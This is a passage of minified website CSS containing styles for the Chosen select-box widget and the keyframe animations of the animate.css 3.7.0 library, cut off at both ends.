#aaa;max-width:100%;border-radius:3px;background-color:#eeeeee;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));background-image:linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/chosen-sprite-2eb53b101ac5832ce1727f8ab55ac27cea69b87e1e1d99214586470673222b80.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));background-image:linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));background-image:linear-gradient(#eee 20%, #fff 80%);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.chosen-disabled{opacity:0.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/chosen-sprite-2eb53b101ac5832ce1727f8ab55ac27cea69b87e1e1d99214586470673222b80.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(//ks2-assets.nyc3.digitaloceanspaces.com/assets/chosen-sprite@2x-1d522681169c2079e1d95af20394640b27fb87952189ef290f80838549feecb7.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate(-3deg);transform:scale3d(0.9, 0.9, 0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(3deg);transform:scale3d(1.1, 1.1, 1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg);transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate(-3deg);transform:scale3d(0.9, 0.9, 0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(3deg);transform:scale3d(1.1, 1.1, 1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg);transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate(-5deg);transform:translate3d(-25%, 0, 0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate(3deg);transform:translate3d(20%, 0, 0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate(-3deg);transform:translate3d(-15%, 0, 0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate(2deg);transform:translate3d(10%, 0, 0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate(-1deg);transform:translate3d(-5%, 0, 0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate(-5deg);transform:translate3d(-25%, 0, 0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate(3deg);transform:translate3d(20%, 0, 0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate(-3deg);transform:translate3d(-15%, 0, 0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate(2deg);transform:translate3d(10%, 0, 0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate(-1deg);transform:translate3d(-5%, 0, 0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{-webkit-transform:scale3d(1.03, 1.03, 1.03);opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{-webkit-transform:scale3d(1.03, 1.03, 1.03);opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(0, -3000px, 0);opacity:0;transform:translate3d(0, -3000px, 0)}60%{-webkit-transform:translate3d(0, 25px, 0);opacity:1;transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(0, -3000px, 0);opacity:0;transform:translate3d(0, -3000px, 0)}60%{-webkit-transform:translate3d(0, 25px, 0);opacity:1;transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(-3000px, 0, 0);opacity:0;transform:translate3d(-3000px, 0, 0)}60%{-webkit-transform:translate3d(25px, 0, 0);opacity:1;transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(-3000px, 0, 0);opacity:0;transform:translate3d(-3000px, 0, 0)}60%{-webkit-transform:translate3d(25px, 0, 0);opacity:1;transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(3000px, 0, 0);opacity:0;transform:translate3d(3000px, 0, 0)}60%{-webkit-transform:translate3d(-25px, 0, 0);opacity:1;transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(3000px, 0, 0);opacity:0;transform:translate3d(3000px, 0, 0)}60%{-webkit-transform:translate3d(-25px, 0, 0);opacity:1;transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(0, 3000px, 0);opacity:0;transform:translate3d(0, 3000px, 0)}60%{-webkit-transform:translate3d(0, -20px, 0);opacity:1;transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{-webkit-transform:translate3d(0, 3000px, 0);opacity:0;transform:translate3d(0, 3000px, 0)}60%{-webkit-transform:translate3d(0, -20px, 0);opacity:1;transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}50%,55%{-webkit-transform:scale3d(1.1, 1.1, 1.1);opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}50%,55%{-webkit-transform:scale3d(1.1, 1.1, 1.1);opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{-webkit-transform:scale3d(0.3, 0.3, 0.3);opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}40%,45%{-webkit-transform:translate3d(0, -20px, 0);opacity:1;transform:translate3d(0, -20px, 0)}to{-webkit-transform:translate3d(0, 2000px, 0);opacity:0;transform:translate3d(0, 2000px, 0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}40%,45%{-webkit-transform:translate3d(0, -20px, 0);opacity:1;transform:translate3d(0, -20px, 0)}to{-webkit-transform:translate3d(0, 2000px, 0);opacity:0;transform:translate3d(0, 2000px, 0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px, 0, 0);opacity:1;transform:translate3d(20px, 0, 0)}to{-webkit-transform:translate3d(-2000px, 0, 0);opacity:0;transform:translate3d(-2000px, 0, 0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px, 0, 0);opacity:1;transform:translate3d(20px, 0, 0)}to{-webkit-transform:translate3d(-2000px, 0, 0);opacity:0;transform:translate3d(-2000px, 0, 0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px, 0, 0);opacity:1;transform:translate3d(-20px, 0, 0)}to{-webkit-transform:translate3d(2000px, 0, 0);opacity:0;transform:translate3d(2000px, 0, 0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px, 0, 0);opacity:1;transform:translate3d(-20px, 0, 0)}to{-webkit-transform:translate3d(2000px, 0, 0);opacity:0;transform:translate3d(2000px, 0, 0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}40%,45%{-webkit-transform:translate3d(0, 20px, 0);opacity:1;transform:translate3d(0, 20px, 0)}to{-webkit-transform:translate3d(0, -2000px, 0);opacity:0;transform:translate3d(0, -2000px, 0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}40%,45%{-webkit-transform:translate3d(0, 20px, 0);opacity:1;transform:translate3d(0, 20px, 0)}to{-webkit-transform:translate3d(0, -2000px, 0);opacity:0;transform:translate3d(0, -2000px, 0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0, -100%, 0);opacity:0;transform:translate3d(0, -100%, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0, -100%, 0);opacity:0;transform:translate3d(0, -100%, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0, -2000px, 0);opacity:0;transform:translate3d(0, -2000px, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0, -2000px, 0);opacity:0;transform:translate3d(0, -2000px, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%, 0, 0);opacity:0;transform:translate3d(-100%, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%, 0, 0);opacity:0;transform:translate3d(-100%, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px, 0, 0);opacity:0;transform:translate3d(-2000px, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px, 0, 0);opacity:0;transform:translate3d(-2000px, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%, 0, 0);opacity:0;transform:translate3d(100%, 0, 0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes 